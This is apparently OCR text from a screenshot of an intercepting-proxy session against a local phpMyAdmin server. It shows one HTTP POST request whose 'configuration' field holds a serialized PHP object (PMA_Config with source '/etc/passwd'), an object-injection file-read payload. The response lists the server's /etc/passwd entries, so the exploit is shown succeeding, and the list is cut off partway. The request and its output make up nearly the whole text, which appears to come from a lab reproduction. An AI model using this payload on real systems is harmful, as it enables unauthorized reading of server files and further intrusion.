 请求
美化 Raw Hex Chinese MarkInfo
\n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://192.168.0.104:8080/
9 Cookie: phpMyAdmin=5587bc62c8c09503e2882a8594d89ff7; pma_lang=
zh_CN
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 80
14
15 action=test&configuration=
O:10:"PMA_Config":1:{s:6:"source",s:11:"/etc/passwd";}
响应
美化 Raw Hex 页面渲染 Chinese CollectInfo
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System